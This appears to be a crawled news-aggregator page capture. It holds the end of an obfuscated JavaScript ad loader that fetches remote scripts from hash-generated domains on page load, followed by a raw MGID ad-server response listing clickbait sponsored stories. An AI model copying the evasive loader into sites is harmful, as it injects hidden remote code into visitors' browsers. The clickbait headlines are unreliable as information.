=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}
</script>

   <!-- SCRIPTS
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>  -->
   <!-- JQuery -->
   <script
     src="https://code.jquery.com/jquery-3.2.1.min.js"
     integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
     crossorigin="anonymous"></script>
     <!--
   <script  src="https://newssummedup.com/js/jquery-3.1.1.min.js"></script> -->
   <!-- Bootstrap tooltips -->
   <script  src="https://newssummedup.com/js/tether.min.js"></script>
   <!-- Bootstrap core JavaScript -->
   <script  src="https://newssummedup.com/js/bootstrap.min.js"></script>
   <!-- MDB core JavaScript -->



   
   </body>
   </html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/726652/1?nocmp=1&sessionId=6968b644-0381e&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768470085901135000990&pvid=080d9005-85dc-425d-b10f-5403f5e3f26e&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=f0ee4934-c651-4b09-a65d-a44699122d8a&eyeo=1&uniqId=0a8e4&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5717&w=680&h=5084&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Faocx1e&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FNPP-Presidential-Primaries-Alan%25E2%2580%2599s-camp-wants-early-congress-aocx1e
body_size: 4544
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods726652_0a8e4",[
["Brainberries","16261820","1","Unexpected Benefits Of Watching Horror Movies: You'd Be Surprised","","0","","","","PUjWQmQwLZAQc0o__hV3Zt-Wz69HHKEWXO73pkSZmbv-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1Fs_cov0yLzJzy3B9c9lK9",{"i":"https://s-img.mgid.com/g/16261820/492x277/-/[base64].webp?v=1768470086-9nRicnS8qZnjFU317F5p2Iv-xt3uvIvAugXvg5Z9E7Y","l":"https://clck.mgid.com/ghits/16261820/i/57069842/0/pp/1/1?h=PUjWQmQwLZAQc0o__hV3Zt-Wz69HHKEWXO73pkSZmbv-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1Fs_cov0yLzJzy3B9c9lK9&rid=5c4f2a7e-f1f6-11f0-bd34-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fq9EuZlIF1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/watching-horror-movies-can-be-good-for-your-health/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"5c4f4a12-f1f6-11f0-bd34-d404e6f98490","crid":"16261820"}],
["Brainberries","12068038","1","These Homes Are Truly Remarkable: Most Expensive Celebrity Houses","","0","","","","PUjWQmQwLZAQc0o__hV3ZjqdHrYsdUMYcV86GZV3IrdM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2cHaJpUQByVuDZ9gZfHQJ0",{"i":"https://s-img.mgid.com/g/12068038/492x277/-/[base64].webp?v=1768470086-xHCz9iL_jGoe02yo1dE8AbZIn8jRfHqg4IalDt8Zi8U","l":"https://clck.mgid.com/ghits/12068038/i/57069842/0/pp/2/1?h=PUjWQmQwLZAQc0o__hV3ZjqdHrYsdUMYcV86GZV3IrdM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2cHaJpUQByVuDZ9gZfHQJ0&rid=5c4f2a7e-f1f6-11f0-bd34-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fq9EuZlIF1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/top-7-most-expensive-celebrity-homes-in-the-world/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5c4f4a19-f1f6-11f0-bd34-d404e6f98490","crid":"12068038"}],
["Brainberries","22701476","1","What’s The Story Behind The Horsewoman? See The Viral Video!","","0","","","","PUjWQmQwLZAQc0o__hV3ZmTR5GmRMpCSh9v-0S3FofbuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw14hpyI8UfL2mYTf-aEmYp5",{"i":"https://s-img.mgid.com/g/22701476/492x277/-/[base64].webp?v=1768470086-GmqpRYPQyVm6vR9aHa4lpqnLAn9UzjNaN-s-aDM4N98","l":"https://clck.mgid.com/ghits/22701476/i/57069842/0/pp/3/1?h=PUjWQmQwLZAQc0o__hV3ZmTR5GmRMpCSh9v-0S3FofbuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw14hpyI8UfL2mYTf-aEmYp5&rid=5c4f2a7e-f1f6-11f0-bd34-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fq9EuZlIF1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/the-horsegirl-fascinating-things-you-didnt-know-about-ayla-kristine/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"5c4f4a1b-f1f6-11f0-bd34-d404e6f98490","crid":"22701476"}],
["Brainberries","16000479","1","Without His Iconic Makeup, Bennett Is A Ruggedly Handsome Man","","0","","","","PUjWQmQwLZAQc0o__hV3Znl1trSFPDmx1OhMRuVNQGzHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3ah6ZjetnzRCk8JjC95F81",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-03/101924/0d79426f0ffe81fbd2f425f4062f045d.mp4?v=1768470086-gUHoLfm_hnOGg1NG8xdn5GLYzfCiL2xGQ5p-_D6Othk","l":"https://clck.mgid.com/ghits/16000479/i/57069842/0/pp/4/1?h=PUjWQmQwLZAQc0o__hV3Znl1trSFPDmx1OhMRuVNQGzHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3ah6ZjetnzRCk8JjC95F81&rid=5c4f2a7e-f1f6-11f0-bd34-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fq9EuZlIF1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/9-movie-villains-who-look-absolutely-gorgeous-when-theyre-not-in-character/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5c4f4a1c-f1f6-11f0-bd34-d404e6f98490","crid":"16000479"}],
["Herbeauty","22738746","1","These 10 Scenes Made Us Question Our Favorite TV Characters","","0","","","","PUjWQmQwLZAQc0o__hV3ZnCEYBp2Hcr8eHGqy1FXqX6PEp7gD_O2Dr7vGcwv83oDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1sIbTi7rxodXlEsGnaeWDs",{"i":"https://s-img.mgid.com/g/22738746/492x277/-/[base64].webp?v=1768470086-6PRXdu2m9CG0ky15aMfwefX1NPgmCZ7pRnEAmubaLJc","l":"https://clck.mgid.com/ghits/22738746/i/57069842/0/pp/5/1?h=PUjWQmQwLZAQc0o__hV3ZnCEYBp2Hcr8eHGqy1FXqX6PEp7gD_O2Dr7vGcwv83oDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1sIbTi7rxodXlEsGnaeWDs&rid=5c4f2a7e-f1f6-11f0-bd34-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fq9EuZlIF1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://herbeauty.co/entertainment/10-moments-that-made-us-stop-rooting-for-our-favorite-tv-characters/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"5c4f4a1e-f1f6-11f0-bd34-d404e6f98490","crid":"22738746"}],
["Brainberries","5097658","1","8 Superfoods For Growing Hair Back And Stimulating Its Growth","","0","","","","PUjWQmQwLZAQc0o__hV3ZutDfYzVSIgl-VtqRGI4F6vBNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw02Q0Uup7iTz7T0tosBEE_-",{"i":"https://s-img.mgid.com/g/5097658/492x277/0x105x650x365/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDEvMTAxOTI0LzZkNjRkNGQ2NDhhMWFiMDFlYzk0YWYyZDgzNjBiM2NmLnBuZw.webp?v=1768470086-lKgC-mSKwU5LOAXonlHNXndEcjYI8dBRVsaoPtkqP6c","l":"https://clck.mgid.com/ghits/5097658/i/57069842/0/pp/6/1?h=PUjWQmQwLZAQc0o__hV3ZutDfYzVSIgl-VtqRGI4F6vBNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw02Q0Uup7iTz7T0tosBEE_-&rid=5c4f2a7e-f1f6-11f0-bd34-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fq9EuZlIF1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/8-superfoods-that-can-help-you-with-hair-loss/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"5c4f4a21-f1f6-11f0-bd34-d404e6f98490","crid":"5097658"}],
["Brainberries","10881001","1","It's All About The Eyes: 6 Things Women Notice About Men","","0","","","","PUjWQmQwLZAQc0o__hV3ZnLT-E4GNhXVWXpWZdlZpI93hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0ini_bdJFj0TzuyBQBPN0r",{"i":"https://s-img.mgid.com/g/10881001/492x277/-/[base64].webp?v=1768470086-h7tsQHTIXGD9pjurGlge77vr6xPhpHA596hpk4fxAuI","l":"https://clck.mgid.com/ghits/10881001/i/57069842/0/pp/7/1?h=PUjWQmQwLZAQc0o__hV3ZnLT-E4GNhXVWXpWZdlZpI93hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0ini_bdJFj0TzuyBQBPN0r&rid=5c4f2a7e-f1f6-11f0-bd34-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fq9EuZlIF1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/6-things-women-notice-about-men-on-the-first-date/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"5c4f4a22-f1f6-11f0-bd34-d404e6f98490","crid":"10881001"}],
["Brainberries","8052383","1","USA President And First Lady Test Positive For Covid-19","","0","","","","PUjWQmQwLZAQc0o__hV3ZuhVP6nPAPtEr9w38pDKpo3xX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1tK7TNSvjHqsK_DFujgduJ",{"i":"https://s-img.mgid.com/g/8052383/492x277/0x0x1024x576/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMTAvMTAxOTI0Lzc0MTkzYWE4MzM4Y2JlMDc4NmJjODBhYTE5MTNiMTI2LmpwZWc.webp?v=1768470086--s0g5-YrE10bOzASpgM-JblWdxs6sKwW9zBOKUBYZ3g","l":"https://clck.mgid.com/ghits/8052383/i/57069842/0/pp/8/1?h=PUjWQmQwLZAQc0o__hV3ZuhVP6nPAPtEr9w38pDKpo3xX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1tK7TNSvjHqsK_DFujgduJ&rid=5c4f2a7e-f1f6-11f0-bd34-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fq9EuZlIF1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/donald-and-melania-trump-test-positive-for-covid-19/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":232,"tri":"5c4f4a24-f1f6-11f0-bd34-d404e6f98490","crid":"8052383"}],
["Herbeauty","12578242","1","Why Male Celebrities Are Launching Nail Lines?","","0","","","","PUjWQmQwLZAQc0o__hV3Zj1gQTwQW6MKh6M-sKGxciQ6aQY_PRij-nN4IIGCo2rYJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw289cLFvZPuUI0sUn92rxB9",{"i":"https://s-img.mgid.com/g/12578242/492x277/-/[base64].webp?v=1768470086-P5PNtP_8kcPjEg0ClQIoLY7M16yYDlyrPdRBaT2aY1Q","l":"https://clck.mgid.com/ghits/12578242/i/57069842/0/pp/9/1?h=PUjWQmQwLZAQc0o__hV3Zj1gQTwQW6MKh6M-sKGxciQ6aQY_PRij-nN4IIGCo2rYJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw289cLFvZPuUI0sUn92rxB9&rid=5c4f2a7e-f1f6-11f0-bd34-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fq9EuZlIF1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/beauty/9-beauty-brands-by-male-celebrities-to-know/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5c4f4a27-f1f6-11f0-bd34-d404e6f98490","crid":"12578242"}],
["Herbeauty","12578226","1","Here's What Coronavirus Does To The Body","","0","","","","PUjWQmQwLZAQc0o__hV3ZjZPz2QucfuFhh6xKEJwPtDWMh96qFBhblXmgTMvl0vGJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0ehLuBIPM3dQc-SHegc1S7",{"i":"https://s-img.mgid.com/g/12578226/492x277/-/[base64].webp?v=1768470086-7Knuhu3WqTdEfYQ53lLMRws_nx2FOjbzXRZYZjobsYo","l":"https://clck.mgid.com/ghits/12578226/i/57069842/0/pp/10/1?h=PUjWQmQwLZAQc0o__hV3ZjZPz2QucfuFhh6xKEJwPtDWMh96qFBhblXmgTMvl0vGJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0ehLuBIPM3dQc-SHegc1S7&rid=5c4f2a7e-f1f6-11f0-bd34-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fq9EuZlIF1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/lifestyle/when-you-get-coronavirus-this-is-what-happens-to-your-body/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"5c4f4a29-f1f6-11f0-bd34-d404e6f98490","crid":"12578226"}],
["Brainberries","24845261","1","Watch The Most Jaw‑Dropping Figure Skating Moments","","0","","","","PUjWQmQwLZAQc0o__hV3ZiVFOQASnWZGUg3kiiGZF9gtQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0IbEVY2AcHTBMcaYuZWPkk",{"i":"https://s-img.mgid.com/g/24845261/492x277/-/[base64].webp?v=1768470086-LS2UDCSMP75Q68xPsH7YNjJG7mtLI2cNHH1LbPNw7WE","l":"https://clck.mgid.com/ghits/24845261/i/57069842/0/pp/11/1?h=PUjWQmQwLZAQc0o__hV3ZiVFOQASnWZGUg3kiiGZF9gtQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0IbEVY2AcHTBMcaYuZWPkk&rid=5c4f2a7e-f1f6-11f0-bd34-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fq9EuZlIF1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/the-most-epic-figure-skating-moments-ever/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"5c4f4a2a-f1f6-11f0-bd34-d404e6f98490","crid":"24845261"}],
["Herbeauty","14649829","1","Can You Completely Get Rid Of Tattoos With Laser?","","0","","","","PUjWQmQwLZAQc0o__hV3ZsZ_D82JpzJDf2uXe3RJWvKFiVlRzO2DSDOP-tIoQPWEJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw22LkhUBOIBvCxrwtkHPljf",{"i":"https://s-img.mgid.com/g/14649829/492x277/-/[base64].webp?v=1768470086-fdeqb0BUqckKIQkxYrO0c-WdK3f152wC5PSVtPEzKCI","l":"https://clck.mgid.com/ghits/14649829/i/57069842/0/pp/12/1?h=PUjWQmQwLZAQc0o__hV3ZsZ_D82JpzJDf2uXe3RJWvKFiVlRzO2DSDOP-tIoQPWEJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw22LkhUBOIBvCxrwtkHPljf&rid=5c4f2a7e-f1f6-11f0-bd34-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fq9EuZlIF1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/beauty/the-most-asked-questions-about-laser-tattoo-removal/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"5c4f4a2b-f1f6-11f0-bd34-d404e6f98490","crid":"14649829"}],
["Herbeauty","12578195","1","This Is What The Size Of Your Fingers Reveals About You","","0","","","","PUjWQmQwLZAQc0o__hV3Znw7roqppmdPMElQVAvm5wh9vTLr_E-P5jBmIGKXkfveJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw17RmjahI5IV_7WFk7ks70L",{"i":"https://s-img.mgid.com/g/12578195/492x277/-/[base64].webp?v=1768470086-IvChjm1Dxmeb_xItvZwuKq_78aAY4LgcrkA_yuEKcpQ","l":"https://clck.mgid.com/ghits/12578195/i/57069842/0/pp/13/1?h=PUjWQmQwLZAQc0o__hV3Znw7roqppmdPMElQVAvm5wh9vTLr_E-P5jBmIGKXkfveJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw17RmjahI5IV_7WFk7ks70L&rid=5c4f2a7e-f1f6-11f0-bd34-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fq9EuZlIF1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/lifestyle/what-do-your-fingers-say-about-your-personality/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"5c4f4a2c-f1f6-11f0-bd34-d404e6f98490","crid":"12578195"}],
["Herbeauty","13780607","1","Holly Luya's Beautiful Face And Hourglass Figure Are Captivating","","0","","","","PUjWQmQwLZAQc0o__hV3Zv1zUhV6Jc2Z-jrd64NR5QiksaFhCa_73P2L8ehlausIJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2doWUZJXujes1im82nEYy4",{"i":"https://s-img.mgid.com/g/13780607/492x277/-/[base64].webp?v=1768470086-MfV0rx_wEXi5NuxzmnrAk4iDEDZx7v1IRbJM04s0iPQ","l":"https://clck.mgid.com/ghits/13780607/i/57069842/0/pp/14/1?h=PUjWQmQwLZAQc0o__hV3Zv1zUhV6Jc2Z-jrd64NR5QiksaFhCa_73P2L8ehlausIJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2doWUZJXujes1im82nEYy4&rid=5c4f2a7e-f1f6-11f0-bd34-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fq9EuZlIF1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/12-reasons-to-follow-holly-luyah/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5c4f4a2d-f1f6-11f0-bd34-d404e6f98490","crid":"13780607"}],
["Brainberries","3805641","1","Only The Chosen Ones Can Appear On-Screen Even After Their Death","","0","","","","PUjWQmQwLZAQc0o__hV3Zo5dz7U53li2yhaj5H27U5AJdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw13VVKOAZyPCz508dMbk8Wv",{"i":"https://s-img.mgid.com/g/3805641/492x277/83x0x1919x1080/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDUvMTAxOTI0LzA1Mjc2ZjVkNWRkZWQxODgwYmMyNDEyZTU4ZTRhOWVlLmpwZWc.webp?v=1768470086-yEogTlP-AWhcXvkqHWVS57PnERAKx_s8sH5N54fXwnI","l":"https://clck.mgid.com/ghits/3805641/i/57069842/0/pp/15/1?h=PUjWQmQwLZAQc0o__hV3Zo5dz7U53li2yhaj5H27U5AJdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw13VVKOAZyPCz508dMbk8Wv&rid=5c4f2a7e-f1f6-11f0-bd34-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fq9EuZlIF1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/7-iconic-actors-who-appeared-on-screen-after-death/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5c4f4a2f-f1f6-11f0-bd34-d404e6f98490","crid":"3805641"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cCxQVIyhFlf97PBeF6OmlM0m82JPev1cjxJMW4bsxkUQ**","ats":0,"rid":"5c4f2a7e-f1f6-11f0-bd34-d404e6f98490","pvid":"080d9005-85dc-425d-b10f-5403f5e3f26e","iv":10,"brid":32,"muidn":"q0fq9EuZlIF1","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
